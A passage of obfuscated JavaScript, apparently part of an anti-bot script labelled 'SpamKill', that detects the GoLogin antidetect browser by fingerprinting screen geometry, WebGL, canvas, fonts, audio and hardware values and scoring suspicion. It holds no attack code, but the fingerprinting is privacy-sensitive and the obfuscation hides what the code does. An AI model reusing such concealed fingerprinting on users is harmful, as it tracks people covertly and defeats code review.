_0x35476c!==_0x281636(0xf3e,0x6c4,0xbb4,0x7c5)&&_0x4002e1[_0x281636(0x5ae,0x7fc,0x1be,0xc82)+_0x281636(0x256,0x1eb,-0x5b9,0x54e)]?(_0x17be40['log'](_0x281636(0xec9,0xd0f,0x7e6,0xe23)+'\x20Proxy\x20Det'+'ection\x20Dat'+'a:',_0x12e908['proxyDetec'+'tion']),_0x4ffd5e['proxyDetec'+_0x16c765(-0x18e,0x725,0x180,-0x688)]):(_0x15a4d4[_0x16c765(0x143,0x1be,0x1af,0x9d1)](_0x281636(0xec9,0x66f,0xb14,0x714)+_0x16c765(0xb56,0xae8,0x847,0x142a)+_0x281636(0x28f,0x118,0x1d2,-0xff)+'a\x20not\x20avai'+_0x281636(0x807,0xbb8,0x331,0x3df)),null);}else _0x19d849[_0x281636(0x6f5,0xd58,0xfc7,0x648)+_0x16c765(0x28b,-0xc7,0x942,-0x153)]=-0x555+0x7*-0x407+0x2187,_0x5624d9++;}}catch(_0x553e78){}try{typeof InstallTrigger!==_0x16c765(0xb5a,0xa6a,0x49b,0x12ac)&&(_0x19d849['firefoxEng'+_0x16c765(-0x106,-0xc4,0x3e8,0x25a)]=0xe2c+0x190b+0xe*-0x2cd,_0x5624d9++);}catch(_0x32c599){}try{typeof safari!==_0x281636(0xf3e,0xc83,0xd47,0x155a)&&safari[_0x16c765(0x106,0x953,-0x11,-0x6fb)+'cation']&&('YuLMx'!=='CXuas'?(_0x19d849['safariEngi'+'ne']=-0x2*0x7f6+-0x1e9*-0x1+0x256*0x6,_0x5624d9++):_0x154eb6(_0x16c765(0x477,-0x185,0x1ca,-0x349)+'elayed\x20det'+'ection\x20set'+_0x281636(0xfe0,0x802,0x163c,0xd2f),_0xa44148[_0x281636(0x7fd,0x13b,0x837,0x1a5)]));}catch(_0x548835){}try{if(_0x16c765(0xa21,0x6ab,0x37e,0xa91)===_0x281636(0xe05,0xaf1,0xc26,0xdc5)){const _0x25e0d7=function(){},_0x5f4e08=_0x25e0d7[_0x281636(0xd59,0x50d,0xd4b,0xb8b)]();_0x5f4e08['includes'](_0x16c765(0x993,0x956,0xa4a,0x5dd)+_0x16c765(0x8c1,0x6b8,0xfab,0xb8a))&&(_0x16c765(0x6a3,0xc55,0xe3a,0xb5e)==='gXZIp'?_0x146529['nonStandar'+_0x281636(0x6b4,0x3dc,0x4ac,-0xb2)]=!![]:(_0x19d849[_0x16c765(0xb24,0x7c6,0x250,0x612)+_0x16c765(0x64f,0x77f,0xa9d,0x907)]=0x59*0x49+-0x91b*0x3+0x1f1,_0x5624d9++));}else this['_addIndica'+_0x16c765(0xc24,0x714,0x1414,0xdf2)](_0x16c765(0x2aa,0xe2,-0x565,-0x3ad)+_0x281636(0xe7e,0xc2c,0xf44,0x14e4),_0x281636(0x4cf,-0x165,0x21a,0x125)+_0x16c765(0x96a,0xbf7,0x1a1,0x9c9)+_0x16c765(0x391,0x3f,0x79d,0x156)+_0x1320cd[_0x16c765(-0x4f,-0x5fa,0x4da,-0x140)](',\x20'));}catch(_0x1baf29){}try{if(_0x16c765(0xf04,0xd78,0xb35,0x1798)==='ACjPh'){const _0x4515df=[0x1010*0x1+0xae3+-0x1af2*0x1,0x19c1+-0x3*0xa0d+0x468,-0x2*-0x1b8+-0x1087+0x3*0x45e];typeof _0x4515df['toSource']===_0x281636(0x1383,0x18fb,0x1a73,0x1991)&&(_0x19d849[_0x281636(0xcdd,0x7b4,0xd70,0x1503)+_0x281636(0x10fd,0x18f7,0xf87,0xacc)]=0x89b+0x11bd+-0x1a57,_0x5624d9++);}else _0x19f1b4(_0x16c765(0x121,0x72,0x237,0x66d)+_0x16c765(0x818,0xae5,0x1010,0x47b)+_0x16c765(-0x13a,0x43e,0xe8,-0x891)+'detected:\x20'+_0x4b389d[_0x281636(0xbaf,0x1129,0x8cc,0xc5f)]+(_0x281636(0x6c5,0x741,0x884,-0x7c)+'ts')),typeof _0x57610a!==_0x281636(0xf3e,0x1338,0xd71,0xc72)&&(_0x427910[_0x281636(0x983,0x51c,0x6f0,0x1232)+_0x16c765(-0x12b,-0x823,0x4d8,0x206)]=_0x35f997[_0x16c765(0xeae,0x9ef,0x1627,0xed3)],_0x6c3faf[_0x16c765(0x59f,-0x7,-0x318,0xb1)+_0x281636(0xa8b,0xb13,0x11dd,0xe1d)]=_0x2052d0['riskScore']);}catch(_0x34c6c0){}_0x28b914['engineQuir'+'ks']=_0x19d849,_0x28b914[_0x281636(0x1396,0x1463,0xc9e,0x1202)+_0x281636(0x225,0xa2a,0x726,0x13d)]=Math[_0x16c765(0xe46,0xf11,0x1288,0xe23)](0x1*-0x72f+0x6b2*-0x1+0xee0,_0x5624d9),_0x4a7e75(_0x281636(0x656,0x696,-0x282,0xac7)+_0x16c765(0x54d,0x1e7,0x725,0x521)+_0x281636(0x9d4,0x191,0x25f,0x45f),_0x19d849);}catch(_0x5b0132){_0x4a7e75('Error\x20dete'+_0x16c765(-0x15f,0xba,0x12,-0x2f6)+_0x281636(0x2f3,-0x553,0x600,0x9f),_0x5b0132),_0x28b914[_0x281636(0x1396,0x11b4,0x1353,0x10e3)+'ks']={},_0x28b914[_0x16c765(0xfb2,0x1726,0x17d7,0x15e8)+_0x281636(0x225,-0x4f6,0xa75,0xae8)]=0x2b*0x3b+-0x2310+-0x1*-0x1927;}else _0x354f8f[_0x281636(0x6d1,0x7e0,0x4e,0x9c2)](_0x16c765(0x994,0xd70,0xcda,0xd4)+'acker\x20not\x20'+_0x16c765(0xdc9,0xae3,0x5f6,0xa72)+'d\x20yet');},'collectGoLoginSignatures'(){function _0x335b03(_0x36d312,_0x9b11b7,_0x480bfa,_0x31e95f){return _0x3f02f1(_0x36d312-0x12,_0x36d312,_0x31e95f-0x325,_0x31e95f-0x8b);}function _0x3d1ea6(_0x35022c,_0x33027c,_0x3c4589,_0xd49daf){return _0x3f02f1(_0x35022c-0x125,_0x35022c,_0xd49daf-0xfe,_0xd49daf-0x20);}try{if(_0x3d1ea6(0x1b1,0xcda,0xa4,0x4be)!==_0x335b03(0x8e0,0x76c,0x7f7,0x678)){let _0x2cc2c4=-0x4d2*0x1+0x15e8+-0x1116,_0x511719=0x81c+-0x17ca+-0x9*-0x1be;const _0x5f0af1=[];try{const _0x44fef3=screen[_0x335b03(0x111d,0x1e56,0xf6d,0x1593)]+','+screen[_0x335b03(0x18c,0x181,0x637,0x757)]+','+(screen['left']+screen['width'])+','+(screen[_0x335b03(0xf8d,-0x12d,0x918,0x757)]+screen[_0x335b03(0x14ba,0xb75,0x1031,0x10c7)]);if(_0x44fef3==='-12,18,977'+_0x3d1ea6(0x43,0xf67,0xb4d,0x727)){if(_0x3d1ea6(0x116c,0xbc2,0xe21,0xcf0)!==_0x335b03(0x13c9,0xa82,0x1448,0xf17)){if(_0x2bc9d9[_0x335b03(0x1957,0x1cf8,0x1955,0x159f)]%(-0x3c9+-0x172+-0x95*-0x9))throw new _0x2a877a(_0x3d1ea6(0xf2e,0xd18,0xe44,0xebf));const _0x4337b4=new _0x370171(_0x3eed34['length']/(0x1399+0x1*0xe95+-0x222c));for(let _0x52b5b7=0xfda+-0x2*0x476+0x1*-0x6ee;_0x52b5b7<_0x4337b4[_0x335b03(0x131b,0x1926,0x1b6d,0x159f)];_0x52b5b7++)_0x4337b4[_0x52b5b7]=_0x862fa2(_0x29ffb9['substr'](_0x52b5b7*(-0x53b*0x7+-0x2*0x33e+-0x2b1b*-0x1),-0x1*0x2309+-0x1b8*-0xa+0x11db),0x17f*-0xb+0x430*0x1+0x1c3*0x7);return _0x4337b4;}else _0x2cc2c4|=-0x6b*-0x27+0x14e3+-0x252f,_0x511719+=-0x24bd+0x1177+0x1*0x1369,_0x5f0af1['push']('gologin_wi'+_0x3d1ea6(0x603,0xe82,0xcba,0x68b)+_0x3d1ea6(0xb10,0xcb,0x96b,0x526));}else{if(_0x44fef3===_0x3d1ea6(0x1317,0x1082,0x1128,0x119b)+_0x335b03(0xb52,0xe82,0x16a9,0x13c2)+'NaN,NaN'&&!navigator[_0x3d1ea6(-0x173,0x124,0x9f1,0x4f5)]){if(navigator['hardwareCo'+_0x3d1ea6(-0xcf,0x319,-0x87,0x471)]===-0x2c*-0x61+-0x36*0x8d+0xef*0xe)_0x2cc2c4|=-0x1*0x25d9+-0x4*0x45a+0x3742,_0x511719+=0x163+0x9e5+-0xb2f,_0x5f0af1['push'](_0x335b03(0x33b,0x11ba,0x51e,0xb83)+_0x335b03(0xea9,0x12a1,0x6f8,0xcad)+'ties');else{if(_0x335b03(0xb61,0x17d7,0x15c5,0x1026)!==_0x335b03(0x1716,0xb6e,0x75b,0x1026)){const _0x1d2ff9={};_0x1d2ff9['available']=![],this['results'][_0x335b03(0x331,0x925,0x8f,0x553)]=_0x1d2ff9;}else _0x5994e3[_0x335b03(0x16c8,0x15f1,0x1a1a,0x11a1)](_0x3d1ea6(0x1068,0x80b,0x6d9,0xec8)+'perties\x20ma'+'sked\x20but\x20h'+'ardware\x20co'+_0x3d1ea6(0xb5d,0x7e5,0x13e7,0xbe5)+_0x335b03(0x1263,0xd68,0x435,0xcbc)+_0x3d1ea6(0x5ef,0x92b,0x7dd,0xa84)+_0x3d1ea6(0x350,-0x218,0x94b,0x53e));}}}}catch(_0x4ebb28){}try{const _0x45f3c5=document[_0x3d1ea6(0xea5,0x460,0xa7e,0x5eb)+_0x335b03(0xb1a,0x141b,0xad2,0x1219)](_0x3d1ea6(0xe27,0xc6c,0x104d,0x844)),_0x357c30=_0x45f3c5[_0x335b03(0x6f,0xa29,0x8bd,0x78d)]('webgl');if(_0x357c30){const _0x3943cc=_0x357c30[_0x335b03(0x121d,0x9a3,0x5ef,0xcd2)+'er'](_0x357c30[_0x335b03(0xee0,0x1443,0xb4f,0x11ea)]),_0x466794=_0x357c30['getParamet'+'er'](_0x357c30[_0x335b03(0x6ed,0x75b,0xa6d,0xe5d)]),_0x2b5bbe=['Google\x20Inc'+'.',_0x335b03(0xc7a,0x46a,0x12fd,0xafd),_0x335b03(0xdc2,0x1d96,0x1ddb,0x1503),'Software\x20R'+_0x3d1ea6(0xe17,0x12dc,0x17a0,0xee0)];if(_0x3943cc===_0x3d1ea6(0x6ff,0x7bb,0xd3c,0xef1)+'GL'&&_0x466794===_0x3d1ea6(0xc34,0x7f2,0x997,0xcf9)&&!navigator[_0x3d1ea6(0x23,-0x80,0x8a7,0x4f5)]){if(navigator[_0x3d1ea6(0x9fd,0x84b,0xba8,0xf0c)+_0x335b03(0x3e2,0x118,0x3d1,0x698)]===0x1cf3+0x3a5+-0x2098||currentPlacement===_0x335b03(0xa06,0xd9f,0xeca,0x732)+_0x335b03(0x40c,0x24c,0xe25,0x94e)){if(_0x3d1ea6(0x51a,0x478,-0x25e,0x453)==='KPZZT'){!_0xfac724&&(_0x3c88e8=_0x552a2c[_0x335b03(-0x15,0xc68,0x400,0x812)+'ent'](_0x335b03(0x2f2,0x56a,0xbd1,0xa6b)),_0x2ce860[_0x335b03(0x18ed,0x174c,0x1438,0x1111)][_0x335b03(0xd08,0xe8d,0xa78,0xc4e)]=_0x3d1ea6(0x9a9,0x941,-0x48d,0x241),_0x3710ed=_0xaead3a[_0x3d1ea6(0xbdb,0x3ac,0xcf5,0x566)]('2d'));const _0x5f145e=_0x335b03(0x30d,0xf1,0xd9c,0x83a)+_0x335b03(0xa96,0x8bf,0xdd6,0xcde),_0x2241d8='12px',_0x3de0e3=_0x3d1ea6(0x139d,0x836,0xa8c,0xe60);_0x1b0351['font']=_0x2241d8+'\x20'+_0x3de0e3;const _0x365921=_0x33a8be['measureTex'+'t'](_0x5f145e)[_0x3d1ea6(0x87a,0xa03,0x8eb,0xe3c)];_0x1f6512['font']=_0x2241d8+'\x20\x22'+_0x213a46+_0x335b03(0x498,0x832,0x775,0xbbc)+_0x3de0e3;const _0x5b1dad=_0x5f28c4[_0x335b03(0x6fc,0x643,0x908,0xac1)+'t'](_0x5f145e)['width'],_0x5deb78=_0x440a1e['abs'](_0x5b1dad-_0x365921)>0x16*0x106+0x3*-0xb23+0xae5+0.1;return _0x2661cc[_0x335b03(0x6ec,0x458,0x7c8,0xc9b)](_0xcd3bb6,_0x5deb78),_0x5deb78;}else _0x2cc2c4|=0x21e*0xf+-0x1c*0xb0+-0xc80,_0x511719+=0x1815+0x1782+-0x1*0x2f83,_0x5f0af1['push'](_0x3d1ea6(0x4f0,0xe03,-0x136,0x78d)+_0x335b03(0xbf6,0x1746,0x114c,0xfb9)+_0x335b03(0x190d,0x1942,0xf25,0x11a3));}else console[_0x3d1ea6(0x838,0x55d,0x8b5,0xce4)]('SpamKill:\x20'+_0x3d1ea6(0x16f1,0x16da,0x917,0xef1)+'GL\x20detecte'+_0x3d1ea6(-0x27,0x8e6,0x1de,0x564)+_0x335b03(0x2fd,0x10e,0xe4e,0x8c7)+_0x335b03(0x110e,0xa17,0x93d,0xcbc)+_0x335b03(0x476,0x1283,0x101f,0xcab)+_0x3d1ea6(0x171,0x142,-0x33f,0x53e));}else{if(_0x2b5bbe['some'](_0x211671=>_0x3943cc&&_0x3943cc[_0x335b03(0x1711,0x127e,0xace,0x1274)](_0x211671)||_0x466794&&_0x466794[_0x335b03(0xa27,0x183b,0x117e,0x1274)](_0x211671))){if('CQiOJ'!==_0x335b03(0xeef,0xf36,0xd07,0x931))_0x2cc2c4|=-0x13ae+-0x1fc9+0x3379,_0x511719+=-0x1a3*-0xe+0x45b*0x7+-0x3558,_0x5f0af1[_0x3d1ea6(0x1733,0xe35,0xa56,0x115c)]('generic_gp'+_0x3d1ea6(0x12ea,0x1590,0x9b4,0xe49)+'e');else{_0x419ab0(_0x45919b);const _0x45dd97=_0x3d9e6f[_0x335b03(0xf1e,0xfc5,0x11fe,0xca1)+'llator'](),_0x2c5d3a=_0x3ceae4[_0x335b03(0x585,0x82d,0x189,0x8ac)+_0x3d1ea6(0xade,0xc75,0x55,0x3f4)](),_0x2f93eb=_0x4c7852[_0x335b03(0x196c,0x1569,0xaa1,0x12bd)]();_0x45dd97['type']=_0x3d1ea6(0xbb9,0x43c,0x37e,0xa13),_0x45dd97['frequency'][_0x335b03(0xb7d,0x1696,0xd04,0x1106)]=-0x893*0x4+-0x6e+0x1ae*0x17,_0x2f93eb[_0x335b03(0x4a4,0x282,0x110a,0x8be)][_0x3d1ea6(0x128e,0xfe3,0xc65,0xedf)]=-0x1*0xb6b+-0x5*0x109+0x1098,_0x45dd97[_0x3d1ea6(0x7a4,0x4aa,0x1313,0xd4a)](_0x2c5d3a),_0x2c5d3a[_0x3d1ea6(0x1362,0x9ef,0xd04,0xd4a)](_0x2f93eb),_0x2f93eb[_0x335b03(0x1047,0x10bd,0x946,0xf71)](_0x278c57[_0x335b03(-0x36e,0x77d,0x21e,0x402)+'n']),_0x45dd97[_0x3d1ea6(0x49a,0x613,0xf9c,0x901)](-0x223d+0x14a2+0xd9b);const _0x5676c3=new _0x6d44fa(_0x2c5d3a[_0x335b03(0xbd5,0x1af,-0x2aa,0x586)+_0x3d1ea6(0x2c4,0xf60,0x10fe,0x893)]);_0x2c5d3a[_0x335b03(0x1054,0x1d56,0x1a3f,0x14fe)+_0x335b03(0x184c,0xcbc,0x1164,0x1336)+'a'](_0x5676c3);const _0x15b1a8=_0x5676c3[_0x3d1ea6(0xe2b,0x8b8,0x2ee,0xa41)]((_0x7b36e8,_0x59b970)=>_0x7b36e8+_0x209948['abs'](_0x59b970),-0x1ad4+-0x21d3+0x3ca7);this['rt']['audio'][_0x335b03(0xc8c,0xace,0x1302,0xd26)+'t']=_0x5d6770['round'](_0x15b1a8)%(-0x1*-0x1085+-0xe59*0x2+0xd2d),_0x45dd97[_0x3d1ea6(0x894,0x83c,0x142f,0xc25)](),_0x39f54a[_0x3d1ea6(0x745,0x974,0x7d8,0xebe)]!==_0x335b03(0x7e6,0x8e0,0x13cc,0xf42)&&_0x39cb63[_0x335b03(0x3cf,0x9ec,0x97e,0xb46)](),this['rt']['audio']['n']=_0x4e6dfb;}}}}}catch(_0x5de5ad){}const _0x4d6259=navigator[_0x335b03(0x5e3,0x61f,0x1019,0xcb6)][_0x335b03(0x1bb4,0x19b1,0x1874,0x159f)];_0x4d6259>0x2*-0x1101+-0x1636*0x1+0x3856&&(_0x2cc2c4|=0x668+0x2ac+-0x910,_0x511719+=-0x3*0xb2+-0x242b+0x129*0x21,_0x5f0af1[_0x3d1ea6(0xe66,0x1576,0x125f,0x115c)](_0x3d1ea6(0x13df,0x1411,0x12bb,0xc24)+_0x3d1ea6(0x1060,0x38c,0xe5a,0xc2a)+_0x3d1ea6(0x87a,0x4b5,0x7d0,0x320)));try{if(_0x335b03(0x72c,0x699,0x3,0x432)!=='mScLZ'){if(_0x3b2f50[_0x335b03(0x6bb,0xad6,0x8c1,0xabd)]&&(_0x1b7099[_0x3d1ea6(0x127,0x1e9,0x10a7,0x896)][_0x335b03(0x1949,0x1228,0x150d,0x1152)]===_0x335b03(0xd0b,0x9d1,0xf2f,0x9d9)||_0xa95689[_0x3d1ea6(0x3ed,0xafc,0x25b,0x896)]['type']==='radio'||_0x34b7a9[_0x335b03(0x795,0xfaf,0x944,0xabd)][_0x335b03(0xe32,0xf2f,0x10a1,0x10f7)]===_0x335b03(0x1693,0x9cd,0x6d4,0xf0a))){const _0x295892=_0x489da9[_0x3d1ea6(0x13a3,0x1142,0x16cf,0x10ee)]()-(this['rt']['timing'][_0x3d1ea6(0x622,0xb6b,0xec6,0xcca)+'ime']||-0x4c5+-0x1fa7+0x103*0x24);this['rt']['timing'][_0x335b03(0x6ee,0x529,0xc3b,0x851)+_0x3d1ea6(-0x660,0x651,-0x5fe,0x242)]['push'](_0x295892),this[_0x3d1ea6(0x6e7,0xaa0,0x9ad,0xe3e)+_0x335b03(0xdb5,0x1606,0x1484,0x1330)](_0x3d1ea6(0xddb,0x618,0x536,0xb23)+'n');}}else{const _0x5e52e4=['Arial',_0x3d1ea6(0xcf3,0x5cb,0xade,0xabe)+_0x3d1ea6(0x90a,0x7cb,0xc84,0xf95),'Courier\x20Ne'+'w','Helvetica'];let _0x191bc0=-0x1*0xed7+0x7*0x79+0xb88;_0x5e52e4['forEach'](_0x19047d=>{function _0x2504dc(_0x1e4559,_0x11b11a,_0x5907cd,_0x31d86c){return _0x335b03(_0x5907cd,_0x11b11a-0xfd,_0x5907cd-0x1d3,_0x11b11a- -0x326);}function _0x7104d(_0x3b6bee,_0x281465,_0x950a07,_0x1e0b1f){return _0x3d1ea6(_0x950a07,_0x281465-0x194,_0x950a07-0x9,_0x281465-0x1bc);}if(_0x7104d(0x5db,0x855,-0x64,0x106b)!==_0x2504dc(0x1484,0xd4e,0x94a,0x1361)){const _0x38b0e8=document[_0x7104d(0xaac,0x7a7,0x20c,0x703)+_0x7104d(0x1801,0x11ae,0xdb4,0x1a56)](_0x2504dc(0x3f1,0x745,0xf84,0xa81)),_0x5e2c7e=_0x38b0e8[_0x2504dc(0xb05,0x467,0x31d,0x4ca)]('2d');_0x5e2c7e['font']=_0x7104d(-0x523,0x3b9,0x581,0x320)+_0x19047d;const _0xd6afff=_0x5e2c7e['measureTex'+'t']('test');if(_0xd6afff[_0x7104d(0x72a,0xff8,0x1576,0xa1c)]>0x15cc+0x23a1+-0x396d)_0x191bc0++;}else this[_0x7104d(0x98c,0x92e,0xb7f,0x75f)+'tor'](_0x2504dc(0xc4b,0xc2e,0x9f6,0x1098),_0x2504dc(0xe77,0xe74,0x794,0x1699)+_0x2504dc(0xf94,0xa39,0x97a,0xa26)+_0x2504dc(0x10b7,0x1131,0xe22,0xb11)+_0x20dd94[_0x2504dc(0x4a2,0x255,0x53,0x183)](',\x20'));}),_0x191bc0!==_0x5e52e4[_0x335b03(0xd95,0x1950,0x18b3,0x159f)]&&(_0x2cc2c4|=-0x148*0xa+-0x1b78+-0x8*-0x50a,_0x511719+=0x1*-0x17c2+-0x20f3*0x1+0x38c4,_0x5f0af1[_0x335b03(0x10b1,0xf87,0x1b4f,0x1383)](_0x3d1ea6(0x19aa,0xd84,0xc33,0x1381)+_0x335b03(0x9a,0x1a5,0x451,0x40f)+_0x335b03(0xda3,0xede,0x824,0xbac)));}}catch(_0x920398){}if(navigator[_0x3d1ea6(0x872,0xe5f,0x88c,0xf0c)+_0x335b03(0xaf,-0x145,0xdb6,0x698)]===0x3*-0x5d+0x20e2+-0x3*0xa99)_0x2cc2c4|=-0x19e0+-0x17c5+0x31b5,_0x511719+=0x1*0x180f+0x361*0x2+-0x1ea9,_0x5f0af1[_0x335b03(0x14dc,0x12f2,0x16fc,0x1383)]('zero_hardw'+_0x3d1ea6(0x18e0,0xafd,0x1bf2,0x1375));else navigator[_0x335b03(0xfb8,0x1408,0xc25,0x1133)+_0x3d1ea6(-0x48,0x51f,0x483,0x471)]&&navigator[_0x335b03(0x13c4,0x19f8,0x144f,0x1133)+_0x3d1ea6(0x666,0x2df,-0xa1,0x471)]%(-0x11c5*-0x1+0xf04+-0x20c7)!==0x112*0xa+0x5*-0x78a+0x1afe&&(_0x2cc2c4|=-0x36e*0x1+0xa3*0x3a+-0x1ac*0x14,_0x511719+=0x5c7+0xd*0x12a+-0x14df,_0x5f0af1['push'](_0x3d1ea6(0x161f,0x1298,0x1689,0x1303)+_0x335b03(0xea5,0x5d0,0x8fb,0xcaf)));try{const _0x256229=document[_0x335b03(0x4c3,0x21f,0x251,0x812)+_0x3d1ea6(0x1325,0x77d,0xb74,0xff2)](_0x3d1ea6(0xb3d,0x622,-0x8f,0x844));_0x256229[_0x3d1ea6(0x95b,0x5b5,0xc42,0xe3c)]=-0x21b*0x5+-0x629+-0x2b*-0x68,_0x256229['height']=-0xd55+0x245+0xb42;const _0xdaafd5=_0x256229[_0x335b03(0xe60,0xccc,0x2a5,0x78d)]('2d');_0xdaafd5[_0x335b03(0xa70,0x2de,0x5b1,0x951)]=_0x335b03(0x199,0xa26,0x327,0x8cf),_0xdaafd5['fillStyle']=_0x335b03(0x1127,0xd50,0x14e4,0x12be),_0xdaafd5[_0x335b03(0xeee,0x44b,0x2aa,0x9a5)](0x2f9+0x47*0x7+-0x4e0,-0x18ec+0x6*-0x5bb+-0x76b*-0x8,-0x1233+0x1*-0x1ed3+0x313d,-0x196+0x1bce+-0x1a1f),_0xdaafd5[_0x335b03(0x167a,0xd45,0x192b,0x1354)]='#006699',_0xdaafd5['fillText'](_0x3d1ea6(0xc5b,0x872,0xc4c,0x8b8),0x10+-0x1409+0x1405*0x1,-0x2192*0x1+0x1831*-0x1+0x39dc);const _0x48d070=_0x256229['toDataURL']();_0x48d070['length']<-0x10c9*-0x1+-0x13*-0x50+-0x10dd&&(_0x2cc2c4|=0x7*0x14c+-0xca*-0x2b+0x1f3*-0x16,_0x511719+=-0x1bcc+0x7*-0x3e6+0x371b,_0x5f0af1[_0x3d1ea6(0x132d,0x11c5,0x1468,0x115c)]('generic_ca'+_0x3d1ea6(0xd88,0x998,0x11e2,0x934)));}catch(_0x50eac4){}const _0x33279b=['1366x768','1920x1080','1280x720'],_0x15b2d7=screen[_0x3d1ea6(0x91c,0xddc,0x1455,0xe3c)]+'x'+screen[_0x335b03(0x1771,0x1126,0xbc6,0x10c7)];if(_0x33279b[_0x3d1ea6(0x171d,0xfd7,0xd49,0x104d)](_0x15b2d7)){const _0x193fba=screen[_0x3d1ea6(0x11bc,0x1689,0xb38,0xe3c)]/screen[_0x3d1ea6(0x154c,0xc74,0x6e7,0xea0)],_0x3510b4=[(0x4*0x26b+-0x1*0x1df+0x1*-0x7bd)/(-0x1122*-0x1+-0x4*0x81d+0xf5b),(0xb89*0x1+0x240a+-0x2f8f)/(-0x166a+-0x1*-0x20b9+-0x293*0x4),(0x230f+0x274+0x1*-0x2573)/(-0xa2c+0x14*0x11+-0x2f6*-0x3)],_0x57ad90=_0x3510b4[_0x335b03(0xe3b,0x861,0x65e,0xd6c)](_0x50b935=>Math['abs'](_0x193fba-_0x50b935)<0x534+-0x189b+-0x1*-0x1367+0.01);_0x57ad90&&(screen[_0x3d1ea6(0x7e5,0xfe2,0x8fc,0x8ab)+'t']+(0x5*-0xa7+-0x2*-0xa97+0x5d*-0x31)===screen[_0x3d1ea6(0x11c9,0xe64,0xc30,0xea0)]||screen[_0x3d1ea6(0x381,0x7ff,0x218,0x8ab)+'t']+(0x1424*0x1+-0x15d2+-0x2f*-0xa)===screen[_0x335b03(0x1880,0x8d1,0x9a9,0x10c7)])&&(_0x2cc2c4|=-0x26cb+0x97*0x16+0x1a11,_0x511719+=-0x43*0x4c+0x1*0x122+0x12d1,_0x5f0af1[_0x335b03(0x188e,0x16f5,0xbb9,0x1383)](_0x335b03(0x707,0x73,0x47,0x54b)+_0x335b03(0x1412,0x1299,0xcf7,0xe95)+_0x335b03(0x1804,0x19ae,0xc56,0x14ab)));}let _0x35e731=-0x1fe6+-0x2*0x131c+0x461e;if(navigator[_0x3d1ea6(0x55e,0xbd7,-0x1b3,0x4f5)]===undefined)_0x35e731++;if(navigator[_0x335b03(0x1988,0x1399,0x1759,0x1530)]&&navigator['languages'][_0x3d1ea6(0x1015,0x11e8,0x1b46,0x1378)]>0x2b*-0xc5+0x6*-0x397+0x1*0x36a1)_0x35e731++;if(screen[_0x335b03(0x7b9,0x3fc,0x444,0x556)]===screen[_0x335b03(0xe59,0x182a,0x18ad,0x1063)])_0x35e731++;if(navigator[_0x335b03(0xc0b,0x1718,0x17e8,0xf9d)+_0x335b03(0xefe,0x115c,0xa96,0x11e0)]===!![])_0x35e731++;_0x35e731>=-0x2*0xf65+0x1*-0xc49+-0x3*-0xe5d&&_0x2cc2c4>0x12*-0x10a+0x1ad2+-0x81e&&(_0x335b03(0x1336,0x1291,0x6b1,0xb27)!==_0x3d1ea6(0xbad,0x50f,0x5cc,0x900)?(_0x7c00d2+=0x7b8+-0x730+-0x85,_0x2623f4['push'](_0x335b03(0x458,0x89,0x532,0x451)+'nteraction'+'\x20detected'),_0x3876d3[_0x3d1ea6(0x15ad,0x1477,0x1b21,0x12cf)]&&(_0x37a577+=0x1303+0x9*-0x219+-0x21,_0x33dd11[_0x335b03(0xe00,0x17b9,0x1114,0x1383)]('Confirmed\x20'+_0x335b03(0xd74,0x9a6,0x152,0x93c)+_0x530e61['confirmati'+'onKey']))):(_0x2cc2c4|=-0x2063+-0x2414+0x44f7,_0x511719+=0x17e5+0x6cb*0x1+-0x1eab,_0x5f0af1['push'](_0x3d1ea6(0xddf,0xc2a,0x66c,0xa3c)+_0x3d1ea6(0x353,0xc17,0x6d5,0x711))));const _0x52da12=_0x5f0af1[_0x335b03(0xedc,0x9b4,0xd57,0x1274)]('gologin_wi'+_0x3d1ea6(0x8af,0x6dd,-0x240,0x68b)+_0x335b03(0x1a6,0x31,0xae5,0x74d)),_0x5adf17=_0x5f0af1[_0x3d1ea6(0xc77,0x11b0,0x18c1,0x104d)]('zero_hardw'+_0x3d1ea6(0x1263,0x1b27,0xca7,0x1375));let _0x4b5268=![];if(_0x5adf17)_0x4b5268=!![],_0x511719=Math['min'](_0x511719,0x1d*-0x15+-0x628+-0x8de*-0x1);else _0x52da12?'jlhKd'!==_0x3d1ea6(0x9e2,-0x359,0xa18,0x2a6)?(_0x4b5268=!![],_0x511719=Math[_0x335b03(0x115d,0xc42,0x18c0,0x1410)](_0x511719,0x25c2+-0x948+-0x1c2f)):(this[_0x3d1ea6(0xbc0,0xd1a,-0x284,0x547)](_0x323611),this[_0x335b03(0x13e0,0xc87,0x9bf,0x1065)+_0x335b03(0xc8f,0x16dc,0x1028,0x1330)](_0x335b03(0x572,0x76f,0x10e0,0xd4a)+'n')):_0x335b03(0x1393,0x1286,0x1362,0x1353)==='exuXn'?_0x4ca8f0['error'](_0x335b03(0x170c,0x1247,0x1b31,0x15a0)+_0x3d1ea6(0x129c,0x127a,0x3c8,0xb16)+'able'):(_0x4b5268=![],_0x511719=Math[_0x335b03(0x1bac,0x17aa,0xda9,0x1410)](_0x511719,0x7a4+0x3*-0xa7d+0x17e2));_0x28b914[_0x3d1ea6(0x5c0,0x91b,-0x1a2,0x21c)+'gs']=_0x2cc2c4,_0x28b914['gologinSus'+_0x335b03(0xb42,0x1a4,0xe32,0x644)+'e']=_0x511719,_0x28b914[_0x3d1ea6(0x76,0xaf4,0x8f3,0x469)+'ected']=_0x4b5268,_0x28b914[_0x335b03(-0x14b,0x547,0x9c1,0x690)+_0x335b03(0xf4e,0xef6,0x17bf,0x1011)]=_0x5f0af1,_0x4a7e75(_0x3d1ea6(0x196c,0xa1a,0xf46,0x1151)+_0x3d1ea6(0xa39,0xae2,0xe33,0x101a)+'\x20detection'+_0x335b03(0xab7,0xc59,0x283,0xb13)+_0x2cc2c4+(_0x3d1ea6(0x1ac2,0x108a,0xd33,0x12b1)+'n=')+_0x511719+(',\x20detected'+'=')+_0x4b5268+_0x335b03(0x705,0xd6f,0x21e,0xa02)+_0x5f0af1[_0x335b03(0x300,-0x296,-0x273,0x57b)](',\x20')+']');}else 